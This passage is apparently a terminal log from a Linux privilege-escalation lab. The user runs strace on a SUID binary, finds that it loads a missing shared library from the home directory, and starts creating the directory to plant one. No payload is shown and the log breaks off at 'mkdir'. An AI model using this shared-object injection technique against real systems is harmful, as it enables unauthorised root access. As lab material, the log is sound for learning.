 write(1, "\n", 1
)                        = 1
write(1, "Done.\n", 6Done.
)                   = 6
exit_group(0)                           = ?
user@RedteamNotes:~$ strace /usr/local/bin/suid-so 2>&1 | grep '/home'
open("/home/user/.config/libcalc.so", O_RDONLY) = -1 ENOENT (No such file or directory)
user@RedteamNotes:~$ ls
myvpn.ovpn  tools
user@RedteamNotes:~$ ls -liah .config
ls: cannot access .config: No such file or directory
user@RedteamNotes:~$ mkdir